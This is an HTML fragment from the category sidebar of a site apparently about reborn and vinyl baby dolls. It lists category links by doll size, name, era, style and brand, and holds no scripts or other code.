	<li class="cat-item cat-item-3225"><a href="https://vinylbabydolls.name/category/18/" >18&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://vinylbabydolls.name/category/18-in/" >18-in</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://vinylbabydolls.name/category/185/" >185&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://vinylbabydolls.name/category/185realistic/" >185realistic</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://vinylbabydolls.name/category/18in/" >18in</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://vinylbabydolls.name/category/18inch/" >18inch</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://vinylbabydolls.name/category/18lifelike/" >18lifelike</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://vinylbabydolls.name/category/19/" >19&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://vinylbabydolls.name/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-4458"><a href="https://vinylbabydolls.name/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://vinylbabydolls.name/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://vinylbabydolls.name/category/1968/" >1968&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://vinylbabydolls.name/category/1968in/" >1968in</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://vinylbabydolls.name/category/1969/" >1969&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3907"><a href="https://vinylbabydolls.name/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://vinylbabydolls.name/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://vinylbabydolls.name/category/19in/" >19in</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://vinylbabydolls.name/category/19inch/" >19inch</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://vinylbabydolls.name/category/20/" >20&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://vinylbabydolls.name/category/2024inhandmade/" >2024inhandmade</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://vinylbabydolls.name/category/2028in/" >2028in</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://vinylbabydolls.name/category/2050cm/" >2050cm</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://vinylbabydolls.name/category/20handmade/" >20handmade</a>
</li>
	<li class="cat-item cat-item-4969"><a href="https://vinylbabydolls.name/category/20in/" >20in</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://vinylbabydolls.name/category/20inch/" >20inch</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://vinylbabydolls.name/category/20inch4kg/" >20inch4kg</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://vinylbabydolls.name/category/20inch50cm/" >20inch50cm</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://vinylbabydolls.name/category/21/" >21&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://vinylbabydolls.name/category/21in/" >21in</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://vinylbabydolls.name/category/22/" >22&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://vinylbabydolls.name/category/22handmade/" >22&#039;&#039;handmade</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://vinylbabydolls.name/category/22lifelike/" >22&#039;&#039;lifelike</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://vinylbabydolls.name/category/22twins/" >22&#039;twins</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://vinylbabydolls.name/category/2255cm/" >2255cm</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://vinylbabydolls.name/category/22full/" >22full</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://vinylbabydolls.name/category/22girl/" >22girl</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://vinylbabydolls.name/category/22in/" >22in</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://vinylbabydolls.name/category/22inch/" >22inch</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://vinylbabydolls.name/category/22realistic/" >22realistic</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://vinylbabydolls.name/category/22reborn/" >22reborn</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://vinylbabydolls.name/category/23/" >23&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://vinylbabydolls.name/category/23full/" >23full</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://vinylbabydolls.name/category/23in/" >23in</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://vinylbabydolls.name/category/23inch/" >23inch</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://vinylbabydolls.name/category/23lifelike/" >23lifelike</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://vinylbabydolls.name/category/23reborn/" >23reborn</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://vinylbabydolls.name/category/24/" >24&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://vinylbabydolls.name/category/24in/" >24in</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://vinylbabydolls.name/category/24inch/" >24inch</a>
</li>
	<li class="cat-item cat-item-4701"><a href="https://vinylbabydolls.name/category/24inlifelike/" >24inlifelike</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://vinylbabydolls.name/category/25in/" >25in</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://vinylbabydolls.name/category/25inch/" >25inch</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://vinylbabydolls.name/category/26cm/" >26cm</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://vinylbabydolls.name/category/26cm10/" >26cm10</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://vinylbabydolls.name/category/26cm10handmade/" >26cm10handmade</a>
</li>
	<li class="cat-item cat-item-4597"><a href="https://vinylbabydolls.name/category/26in/" >26in</a>
</li>
	<li class="cat-item cat-item-5108"><a href="https://vinylbabydolls.name/category/26inch/" >26inch</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://vinylbabydolls.name/category/27in/" >27in</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://vinylbabydolls.name/category/28/" >28&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://vinylbabydolls.name/category/28big/" >28&#039;&#039;big</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://vinylbabydolls.name/category/28handmade/" >28&#039;&#039;handmade</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://vinylbabydolls.name/category/28in/" >28in</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://vinylbabydolls.name/category/28inch/" >28inch</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://vinylbabydolls.name/category/28reborn/" >28reborn</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://vinylbabydolls.name/category/29in/" >29in</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://vinylbabydolls.name/category/29inch/" >29inch</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://vinylbabydolls.name/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://vinylbabydolls.name/category/30/" >30&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://vinylbabydolls.name/category/30cm/" >30cm</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://vinylbabydolls.name/category/30cm50cm/" >30cm50cm</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://vinylbabydolls.name/category/30in/" >30in</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://vinylbabydolls.name/category/30inch/" >30inch</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://vinylbabydolls.name/category/31in/" >31in</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://vinylbabydolls.name/category/32in/" >32in</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://vinylbabydolls.name/category/32inch/" >32inch</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://vinylbabydolls.name/category/33cm/" >33cm</a>
</li>
	<li class="cat-item cat-item-3097"><a href="https://vinylbabydolls.name/category/34/" >34&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://vinylbabydolls.name/category/39inch/" >39inch</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://vinylbabydolls.name/category/40/" >40&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://vinylbabydolls.name/category/40in/" >40in</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://vinylbabydolls.name/category/40inch/" >40inch</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://vinylbabydolls.name/category/41/" >41&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://vinylbabydolls.name/category/41in/" >41in</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://vinylbabydolls.name/category/43cm/" >43cm</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://vinylbabydolls.name/category/44lbs/" >44lbs</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://vinylbabydolls.name/category/46cm/" >46cm</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://vinylbabydolls.name/category/46cm18/" >46cm18</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://vinylbabydolls.name/category/48cm/" >48cm</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://vinylbabydolls.name/category/48inch/" >48inch</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://vinylbabydolls.name/category/49cm20/" >49cm20</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://vinylbabydolls.name/category/50cm/" >50cm</a>
</li>
	<li class="cat-item cat-item-5546"><a href="https://vinylbabydolls.name/category/52cm/" >52cm</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://vinylbabydolls.name/category/53cm21/" >53cm21</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://vinylbabydolls.name/category/55cm/" >55cm</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://vinylbabydolls.name/category/60cm/" >60cm</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://vinylbabydolls.name/category/66cm/" >66cm</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://vinylbabydolls.name/category/70cm/" >70cm</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://vinylbabydolls.name/category/7lbs/" >7lbs</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://vinylbabydolls.name/category/87cm/" >87cm</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://vinylbabydolls.name/category/98cm/" >98cm</a>
</li>
	<li class="cat-item cat-item-5420"><a href="https://vinylbabydolls.name/category/9lbs/" >9lbs</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://vinylbabydolls.name/category/aabiracial/" >aabiracial</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://vinylbabydolls.name/category/aablackbiracialethnic/" >aablackbiracialethnic</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://vinylbabydolls.name/category/aaok/" >aaok</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://vinylbabydolls.name/category/abby/" >abby</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://vinylbabydolls.name/category/abigail/" >abigail</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://vinylbabydolls.name/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://vinylbabydolls.name/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://vinylbabydolls.name/category/added/" >added</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://vinylbabydolls.name/category/adele/" >adele</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://vinylbabydolls.name/category/adoption/" >adoption</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://vinylbabydolls.name/category/adora/" >adora</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://vinylbabydolls.name/category/adorable/" >adorable</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://vinylbabydolls.name/category/adrie/" >adrie</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://vinylbabydolls.name/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://vinylbabydolls.name/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://vinylbabydolls.name/category/africa/" >africa</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://vinylbabydolls.name/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://vinylbabydolls.name/category/afro/" >afro</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://vinylbabydolls.name/category/afternoon/" >afternoon</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://vinylbabydolls.name/category/akina/" >akina</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://vinylbabydolls.name/category/alba/" >alba</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://vinylbabydolls.name/category/albino/" >albino</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://vinylbabydolls.name/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://vinylbabydolls.name/category/alexandra/" >alexandra</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vinylbabydolls.name/category/alexandras/" >alexandra&#039;s</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://vinylbabydolls.name/category/alexis/" >alexis</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://vinylbabydolls.name/category/alicia/" >alicia</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://vinylbabydolls.name/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://vinylbabydolls.name/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://vinylbabydolls.name/category/alive/" >alive</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://vinylbabydolls.name/category/aliyah/" >aliyah</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://vinylbabydolls.name/category/allas/" >alla&#039;s</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://vinylbabydolls.name/category/allied/" >allied</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://vinylbabydolls.name/category/alliexpress/" >alliexpress</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://vinylbabydolls.name/category/aloenka/" >aloenka</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://vinylbabydolls.name/category/already/" >already</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://vinylbabydolls.name/category/alternative/" >alternative</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://vinylbabydolls.name/category/amazin/" >amazin</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://vinylbabydolls.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://vinylbabydolls.name/category/amazingly/" >amazingly</a>
</li>
	<li class="cat-item cat-item-2829"><a href="https://vinylbabydolls.name/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-4250"><a href="https://vinylbabydolls.name/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://vinylbabydolls.name/category/amelia/" >amelia</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://vinylbabydolls.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://vinylbabydolls.name/category/americanteresa/" >americanteresa</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://vinylbabydolls.name/category/americus/" >americus</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://vinylbabydolls.name/category/anabel/" >anabel</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://vinylbabydolls.name/category/anano/" >anano</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://vinylbabydolls.name/category/anastasia/" >anastasia</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://vinylbabydolls.name/category/anatomically/" >anatomically</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://vinylbabydolls.name/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://vinylbabydolls.name/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://vinylbabydolls.name/category/angela/" >angela</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://vinylbabydolls.name/category/angelbaby/" >angelbaby</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://vinylbabydolls.name/category/angelica/" >angelica</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://vinylbabydolls.name/category/angelina/" >angelina</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://vinylbabydolls.name/category/angelique/" >angelique</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://vinylbabydolls.name/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://vinylbabydolls.name/category/annabell/" >annabell</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://vinylbabydolls.name/category/annette/" >annette</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://vinylbabydolls.name/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://vinylbabydolls.name/category/applying/" >applying</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://vinylbabydolls.name/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://vinylbabydolls.name/category/aria/" >aria</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://vinylbabydolls.name/category/artful/" >artful</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://vinylbabydolls.name/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://vinylbabydolls.name/category/artists/" >artists</a>
</li>
	<li class="cat-item cat-item-4980"><a href="https://vinylbabydolls.name/category/artsit/" >artsit</a>
</li>
	<li class="cat-item cat-item-5143"><a href="https://vinylbabydolls.name/category/artst/" >artst</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://vinylbabydolls.name/category/asher/" >asher</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://vinylbabydolls.name/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://vinylbabydolls.name/category/ashton/" >ashton</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://vinylbabydolls.name/category/ashton-drake/" >ashton-drake</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://vinylbabydolls.name/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://vinylbabydolls.name/category/asleep/" >asleep</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://vinylbabydolls.name/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://vinylbabydolls.name/category/aspen/" >aspen</a>
</li>
	<li class="cat-item cat-item-5429"><a href="https://vinylbabydolls.name/category/assembled/" >assembled</a>
</li>
	<li class="cat-item cat-item-5023"><a href="https://vinylbabydolls.name/category/assembly/" >assembly</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://vinylbabydolls.name/category/atticus/" >atticus</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://vinylbabydolls.name/category/autamically/" >autamically</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://vinylbabydolls.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://vinylbabydolls.name/category/avatar/" >avatar</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://vinylbabydolls.name/category/avery/" >avery</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://vinylbabydolls.name/category/awake/" >awake</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://vinylbabydolls.name/category/award/" >award</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://vinylbabydolls.name/category/awendys/" >awendys</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://vinylbabydolls.name/category/b802/" >b802</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://vinylbabydolls.name/category/b803/" >b803</a>
</li>
	<li class="cat-item cat-item-4830"><a href="https://vinylbabydolls.name/category/babeside/" >babeside</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://vinylbabydolls.name/category/babies/" >babies</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://vinylbabydolls.name/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://vinylbabydolls.name/category/baby-sitters/" >baby-sitters</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://vinylbabydolls.name/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://vinylbabydolls.name/category/barack/" >barack</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://vinylbabydolls.name/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://vinylbabydolls.name/category/bath/" >bath</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://vinylbabydolls.name/category/beach/" >beach</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://vinylbabydolls.name/category/beautifil/" >beautifil</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://vinylbabydolls.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5540"><a href="https://vinylbabydolls.name/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://vinylbabydolls.name/category/bebe/" >bebe</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://vinylbabydolls.name/category/bedtime/" >bedtime</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://vinylbabydolls.name/category/beeutiful/" >beeutiful</a>
</li>
	<li class="cat-item cat-item-4445"><a href="https://vinylbabydolls.name/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://vinylbabydolls.name/category/bella/" >bella</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://vinylbabydolls.name/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://vinylbabydolls.name/category/berenguer/" >berenguer</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://vinylbabydolls.name/category/beringuer/" >beringuer</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://vinylbabydolls.name/category/berjusa/" >berjusa</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://vinylbabydolls.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://vinylbabydolls.name/category/bettie/" >bettie</a>
</li>
	<li class="cat-item cat-item-2609"><a href="https://vinylbabydolls.name/category/betty/" >betty</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://vinylbabydolls.name/category/beverleys/" >beverleys</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://vinylbabydolls.name/category/biracial/" >biracial</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://vinylbabydolls.name/category/birdie/" >birdie</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://vinylbabydolls.name/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://vinylbabydolls.name/category/birthday/" >birthday</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://vinylbabydolls.name/category/birthing/" >birthing</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://vinylbabydolls.name/category/bitty/" >bitty</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://vinylbabydolls.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://vinylbabydolls.name/category/blanket/" >blanket</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://vinylbabydolls.name/category/blaze/" >blaze</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://vinylbabydolls.name/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://vinylbabydolls.name/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://vinylbabydolls.name/category/blue-eyed/" >blue-eyed</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://vinylbabydolls.name/category/bluebonnet/" >bluebonnet</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://vinylbabydolls.name/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://vinylbabydolls.name/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://vinylbabydolls.name/category/bonnie/" >bonnie</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://vinylbabydolls.name/category/bonus/" >bonus</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://vinylbabydolls.name/category/booboo/" >booboo</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://vinylbabydolls.name/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://vinylbabydolls.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://vinylbabydolls.name/category/bountiful/" >bountiful</a>
</li>
	<li class="cat-item cat-item-5290"><a href="https://vinylbabydolls.name/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://vinylbabydolls.name/category/boy-girl/" >boy-girl</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://vinylbabydolls.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://vinylbabydolls.name/category/bratz/" >bratz</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://vinylbabydolls.name/category/breathing/" >breathing</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://vinylbabydolls.name/category/bridget/" >bridget</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://vinylbabydolls.name/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://vinylbabydolls.name/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://vinylbabydolls.name/category/brunette/" >brunette</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://vinylbabydolls.name/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-4953"><a href="https://vinylbabydolls.name/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://vinylbabydolls.name/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://vinylbabydolls.name/category/bunny/" >bunny</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://vinylbabydolls.name/category/burgers/" >burgers</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://vinylbabydolls.name/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://vinylbabydolls.name/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://vinylbabydolls.name/category/cabbage/" >cabbage</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://vinylbabydolls.name/category/cameron/" >cameron</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://vinylbabydolls.name/category/caranovo/" >caranovo</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://vinylbabydolls.name/category/care/" >care</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://vinylbabydolls.name/category/cassie/" >cassie</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://vinylbabydolls.name/category/ceris/" >ceri&#039;s</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://vinylbabydolls.name/category/chaco-chan/" >chaco-chan</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://vinylbabydolls.name/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://vinylbabydolls.name/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://vinylbabydolls.name/category/charex/" >charex</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://vinylbabydolls.name/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://vinylbabydolls.name/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://vinylbabydolls.name/category/charlotto/" >charlotto</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://vinylbabydolls.name/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://vinylbabydolls.name/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://vinylbabydolls.name/category/chenoa/" >chenoa</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://vinylbabydolls.name/category/cheries/" >cherie&#039;s</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://vinylbabydolls.name/category/cherish/" >cherish</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://vinylbabydolls.name/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://vinylbabydolls.name/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://vinylbabydolls.name/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://vinylbabydolls.name/category/childrens/" >childrens</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://vinylbabydolls.name/category/childs/" >childs</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://vinylbabydolls.name/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://vinylbabydolls.name/category/chloe/" >chloe</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://vinylbabydolls.name/category/choicecustom/" >choicecustom</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://vinylbabydolls.name/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://vinylbabydolls.name/category/chrisy/" >chrisy</a>
</li>
